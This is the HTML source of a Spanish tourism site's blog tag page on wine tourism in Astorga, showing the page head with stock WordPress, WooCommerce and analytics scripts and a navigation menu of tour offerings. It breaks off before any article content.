

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.welcomecastillayleon.com/blog/tag/enoturismo-en-astorga/
body_size: 48857
content:
<!DOCTYPE html>
<!--[if lt IE 7]>  <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]-->
<!--[if IE 7]>     <html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]>     <html class="no-js lt-ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width">

		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.welcomecastillayleon.com/xmlrpc.php">
		<!--Carga de Fuentes-->
		<link href="https://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i,900,900i" rel="stylesheet">  
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133277221-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133277221-1');
</script>
		<!--wordpress head-->
		<title>Enoturismo en Astorga | Welcome</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Welcome &raquo; Feed" href="https://www.welcomecastillayleon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Welcome &raquo; Feed de los comentarios" href="https://www.welcomecastillayleon.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Welcome &raquo; Etiqueta Enoturismo en Astorga del feed" href="https://www.welcomecastillayleon.com/blog/tag/enoturismo-en-astorga/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.welcomecastillayleon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://www.welcomecastillayleon.com/wp-content/plugins/form-maker/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='front-estilos-css' href='https://www.welcomecastillayleon.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='DOPBSP-css-dopselect-css' href='https://www.welcomecastillayleon.com/wp-content/plugins/dopbsp/libraries/css/jquery.dop.Select.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.welcomecastillayleon.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.welcomecastillayleon.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.4.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.welcomecastillayleon.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.4.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://www.welcomecastillayleon.com/wp-content/themes/bootstrap-basic/css/bootstrap.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-style-css' href='https://www.welcomecastillayleon.com/wp-content/themes/bootstrap-basic/css/bootstrap-theme.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://www.welcomecastillayleon.com/wp-content/themes/bootstrap-basic/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://www.welcomecastillayleon.com/wp-content/themes/bootstrap-basic/css/main.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-basic-style-css' href='https://www.welcomecastillayleon.com/wp-content/themes/welcomecl/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.welcomecastillayleon.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.0.15' type='text/css' media='all' />
<style id='vtmam-inline-css-inline-css' type='text/css'>

     /*CSS for Maximum Error Msg Display*/
            table.shop_table {clear:left} /*woo-only override, for table following msgs on cart page, but css also hits the same table on checkout page(no effect)*/
            div.vtmam-error {
             margin: 30px 0 0 0%;  /* v1.08 */
              /* v1.08  */
              /* margin: 30px 0 0 -15%; */
              /* width: 120%; */                
              width: 100%;   /* v1.08 */ 
              background-color: #FFEBE8;
              border-color: #CC0000;
              padding: 0px 0px 15px 1em;
              border-radius: 3px 3px 3px 3px;
              border-style: solid;
              border-width: 1px;
              line-height: 12px;
              font-size:10px;
              height:auto;
              float:left;
            }
            /* TEST TEST TEST TEST*********************************/
            /*div.vtmam-error p {  color:red; } */
            
            div.vtmam-error p {font-size:14px;line-height: 18px;}
            div.vtmam-error .error-title {
              color: red;
              font-size: 12px;
              letter-spacing: 0.1em;
              line-height: 2.6em;
              padding-bottom: 2px;
              text-decoration: underline;
              text-transform: uppercase;
            }
            div.vtmam-error .black-font {color:black;}
            div.vtmam-error .errmsg-begin {color:black;margin-left:20px;}
            div.vtmam-error .black-font-italic {color:black; font-style:italic;}
            div.vtmam-error .red-font-italic {color:red; font-style:italic;}
            div.vtmam-error .errmsg-text {color:blue;}
            div.vtmam-error .errmsg-amt-current,
            div.vtmam-error .errmsg-amt-required {  
              font-style:italic;
              }
             
             
             /* ***************************************************************** */
             /* TABLE FORMAT ERROR MSG AREA  */
             /* ***************************************************************** */
            div.vtmam-error #table-error-messages {float:left; color:black; width:100%;}
            div.vtmam-error .table-titles {float:left; width:100%; margin-top:15px;}
            div.vtmam-error .product-column {float:left; width:42%; }
            div.vtmam-error .quantity-column {float:left; width:18%; }
            div.vtmam-error .price-column {float:left; width:15%; } 
            div.vtmam-error .total-column {float:left; /*width:25%; */}
            div.vtmam-error .product-column-title, 
            div.vtmam-error .quantity-column-title, 
            div.vtmam-error .price-column-title, 
            div.vtmam-error .total-column-title {
              text-decoration:underline; 
              } 
            div.vtmam-error .quantity-column-total, 
            div.vtmam-error .total-column-total {
              text-decoration:overline; font-weight:bold; font-style:italic; width:auto;
              }
            div.vtmam-error .table-error-msg  {color:blue; float:left; margin:-1px 5px 3px 20px; font-size:16px;}
            div.vtmam-error .table-error-msg2 {color:blue; float:left; margin:3px 0 3px 30px; font-size:14px;}  
            div.vtmam-error .bold-this {font-weight:bold}
             
            div.vtmam-error .table-msg-line {float:left; width:100%;}
            div.vtmam-error .table-totals-line {float:left; width:100%;margin-bottom: 10px;}
            div.vtmam-error .table-text-line {float:left; width:100%;}
            
            div.vtmam-error .rule-id {font-size:10px;margin-left:5px;color:black;}

            
            /*2.0.0a begin*/            /*  all commented
            div#line-cnt1  {height:80px;}
            div#line-cnt2  {height:120px;}
            div#line-cnt3  {height:150px;}
            div#line-cnt4  {height:180px;}
            div#line-cnt5  {height:210px;}
            div#line-cnt6  {height:240px;}
            div#line-cnt7  {height:270px;}
            div#line-cnt8  {height:300px;}
            div#line-cnt9  {height:330px;}
            div#line-cnt10 {height:360px;}
            div#line-cnt11 {height:390px;}
            div#line-cnt12 {height:420px;}
            div#line-cnt13 {height:450px;}
            div#line-cnt14 {height:480px;}
            div#line-cnt15 {height:510px;}
            div#line-cnt16 {height:540px;}
            div#line-cnt17 {height:570px;}
            div#line-cnt18 {height:600px;}
            div#line-cnt19 {height:630px;}
            div#line-cnt20 {height:660px;}
                                        */
                                        
            div#line-cnt1,
            div#line-cnt2,
            div#line-cnt3,
            div#line-cnt4,
            div#line-cnt5,
            div#line-cnt6,
            div#line-cnt7,
            div#line-cnt8,
            div#line-cnt9,
            div#line-cnt10,
            div#line-cnt11,
            div#line-cnt12,
            div#line-cnt13,
            div#line-cnt14,
            div#line-cnt15,
            div#line-cnt16,
            div#line-cnt17,
            div#line-cnt18,
            div#line-cnt19,
            div#line-cnt20 {height:auto;}             
            /*2.0.0a end*/ 
               
             
            /*alternating colors for rule groups*/
            
            div.vtmam-error .color-grp0 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmam-error .color-grp1 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmam-error .color-grp2 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmam-error .color-grp3 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmam-error .color-grp4 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmam-error .color-grp5 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmam-error .color-grp6 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmam-error .color-grp7 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmam-error .color-grp8 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmam-error .color-grp9 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmam-error .color-grp10 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmam-error .color-grp11 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmam-error .color-grp12 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmam-error .color-grp13 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmam-error .color-grp14 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmam-error .color-grp15 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmam-error .color-grp16 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmam-error .color-grp17 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmam-error .color-grp18 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmam-error .color-grp19 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmam-error .color-grp20 {color:RGB(197, 3, 3);}  /*dark red*/
            div.vtmam-error .color-xgrp1 {color:RGB(0, 255, 5);}  /*neon green*/            
            div.vtmam-error .color-xgrp2 {color:RGB(255, 93, 0);}  /*orange*/
            div.vtmam-error .color-xgrp3 {color:RGB(0, 115, 2);}  /*dark green*/
            div.vtmam-error .color-xgrp4 {color:RGB(244, 56, 56);}  /*light red*/
            div.vtmam-error .color-xgrp5 {color:RGB(255, 200, 0);}  /*ochre*/ 
            div.vtmam-error .color-xgrp6 {color:RGB(74, 178, 255);}  /*light blue*/
            div.vtmam-error .color-xgrp7 {color:RGB(37, 163, 162);}  /*dark teal*/                        
            div.vtmam-error .color-xgrp8 {color:RGB(47, 255, 253);}  /*light teal*/
            div.vtmam-error .color-xgrp9 {color:RGB(72, 157, 74);}  /*med green*/
            div.vtmam-error .color-xgrp10 {color:RGB(142, 146, 144);}  /*med grey*/            
            div.vtmam-error .color-xgrp11 {color:RGB(5, 71, 119);}  /*dark blue*/           
            div.vtmam-error .color-xgrp12 {color:RGB(0,0,0);}  /*black*/   
           
</style>
<link rel='stylesheet' id='pedido-minimo-custom-styles-css' href='https://www.welcomecastillayleon.com/wp-content/plugins/wc-pedido-minimo/inc/assets/css/styles.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-content/plugins/form-maker/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"10125e7d71","ajax_url":"https:\/\/www.welcomecastillayleon.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.welcomecastillayleon.com\/wp-content\/plugins\/form-maker\/booster","href":"https:\/\/www.welcomecastillayleon.com\/wp-admin\/admin.php?page=twb_form-maker"};
var twb = {"nonce":"10125e7d71","ajax_url":"https:\/\/www.welcomecastillayleon.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.welcomecastillayleon.com\/wp-content\/plugins\/form-maker\/booster","href":"https:\/\/www.welcomecastillayleon.com\/wp-admin\/admin.php?page=twb_form-maker"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-content/plugins/form-maker/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/www.welcomecastillayleon.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/www.welcomecastillayleon.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-content/plugins/dopbsp/libraries/js/dop-prototypes.js?ver=6.4.7" id="DOP-js-prototypes-js"></script>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-content/plugins/dopbsp/assets/js/jquery.dop.frontend.BSPSearchWidget.js?ver=6.4.7" id="DOPBSP-js-frontend-search-widget-js"></script>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.welcomecastillayleon.com\/resumen-reserva\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5fa96bba63b0cd00123cba86" id="googleanalytics-platform-sharethis-js"></script>
<script type="text/javascript" src="https://www.welcomecastillayleon.com/wp-content/plugins/min-and-max-purchase-for-woocommerce/woo-integration/js/vtmam-clear-cart-msgs.js?ver=6.4.7" id="vtmam-clear-cart-msgs-js"></script>
<link rel="https://api.w.org/" href="https://www.welcomecastillayleon.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.welcomecastillayleon.com/wp-json/wp/v2/tags/108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.welcomecastillayleon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.4.0" />
<style type="text/css">
.qtranxs_flag_es {background-image: url(https://www.welcomecastillayleon.com/wp-content/plugins/qtranslate-x/flags/es.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://www.welcomecastillayleon.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="es" href="https://www.welcomecastillayleon.com/es/blog/tag/enoturismo-en-astorga/" rel="alternate" />
<link hreflang="en" href="https://www.welcomecastillayleon.com/en/blog/tag/enoturismo-en-astorga/" rel="alternate" />
<link hreflang="x-default" href="https://www.welcomecastillayleon.com/blog/tag/enoturismo-en-astorga/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-89160991-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<link rel="icon" href="https://www.welcomecastillayleon.com/wp-content/uploads/cropped-LogotipoWelcomeAlta-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.welcomecastillayleon.com/wp-content/uploads/cropped-LogotipoWelcomeAlta-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.welcomecastillayleon.com/wp-content/uploads/cropped-LogotipoWelcomeAlta-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.welcomecastillayleon.com/wp-content/uploads/cropped-LogotipoWelcomeAlta-270x270.png" />
	</head>
	<body data-rsssl=1 class="archive tag tag-enoturismo-en-astorga tag-108 wp-embed-responsive theme-bootstrap-basic woocommerce-no-js">
		<!--[if lt IE 8]>
			<p class="ancient-browser-alert">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/" target="_blank">upgrade your browser</a>.</p>
		<![endif]-->
		
		
		
		
		
		<div class="container page-container">
			 
			<header role="banner">
				<div class="row col-md-12 div-superior">
					<div class="col-md-7">
						<div class="col-md-4 direccion">
							<p></p>
						</div>
						<div class="col-md-3 email">
							<p>info@welcomecastillayleon.com</p>
						</div>
						<div class="col-md-2 telefono">
							<p>983 663 149</p>
						</div>
						<div class="col-md-2 whatsapp">
							<p>633 324 037</p>
						</div>
						<a title="En" href="https://www.welcomecastillayleon.com/en">
							<img src="https://www.welcomecastillayleon.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English">
						</a>
						<a title="Es" href="https://www.welcomecastillayleon.com/es">
							<img src="https://www.welcomecastillayleon.com/wp-content/plugins/qtranslate-x/flags/es.png" alt="Español">
						</a>
					</div>
					<div class="col-md-2 div_rrss">
						<p>síguenos en:				<a class="rrss_img" href="https://www.facebook.com/WelcomeCastillayLeon/" target="_blank">
					<img src="https://www.welcomecastillayleon.com/wp-content/uploads/logo_face-1.png">
				</a>
							<a class="rrss_img" href="https://twitter.com/welcomecyl" target="_blank">
					<img src="https://www.welcomecastillayleon.com/wp-content/uploads/logo_tw-1.png">
				</a>
							<a class="rrss_img" href="https://www.instagram.com/welcome_castillayleon" target="_blank">
					<img src="https://www.welcomecastillayleon.com/wp-content/uploads/logo_insta-1.png">
				</a>
			</p>
					</div>
				</div>
				<div class="row row-with-vspace site-branding">
					<div class="col-md-3 site-title">
						<h1 class="site-title-heading">
							<a href="https://www.welcomecastillayleon.com/" title="Welcome" rel="home">
								<img src="https://www.welcomecastillayleon.com/wp-content/themes/welcomecl/img/logo.png" title="Welcome" alt="Welcome">
							</a>
						</h1>
					</div>
					
					<div class="col-md-9">			
						<div class="row main-navigation">
							<div class="col-md-12">
								<nav class="navbar navbar-default" role="navigation">
									<div class="navbar-header">
										<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-primary-collapse">
											<span class="sr-only">Alternar la navegación</span>
											<span class="icon-bar"></span>
											<span class="icon-bar"></span>
											<span class="icon-bar"></span>
										</button>
									</div>
									
									<div class="collapse navbar-collapse navbar-primary-collapse">
										<ul id="menu-menu-principal" class="nav navbar-nav"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-106 dropdown" data-dropdown="dropdown"><a href="https://www.welcomecastillayleon.com/experiencias-2/" class="dropdown-toggle" data-toggle="dropdown">Experiencias <span class="caret"></span> </a>
<ul class="sub-menu dropdown-menu">
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-867"><a href="https://www.welcomecastillayleon.com/experiencias/capitales-de-castilla-y-leon/">CAPITALES DE CASTILLA Y LEÓN</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-868"><a href="https://www.welcomecastillayleon.com/experiencias/rutas-del-vino-de-castilla-y-leon/">RUTAS DEL VINO DE CASTILLA Y LEÓN</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-869"><a href="https://www.welcomecastillayleon.com/experiencias/arte-y-vino-en-castilla/">ARTE Y VINO EN CASTILLA</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-347"><a href="https://www.welcomecastillayleon.com/experiencias/visita-con-cata-en-valladolid/">Visita con Cata en Valladolid</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-346"><a href="https://www.welcomecastillayleon.com/experiencias/museo-nacional-de-escultura/">Museo Nacional de Escultura</a></li>
</ul>
</li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type_archive menu-item-object-visita menu-item-has-children menu-item-117 dropdown" data-dropdown="dropdown"><a href="https://www.welcomecastillayleon.com/blog/visita/" class="dropdown-toggle" data-toggle="dropdown">Visitas guiadas <span class="caret"></span> </a>
<ul class="sub-menu dropdown-menu">
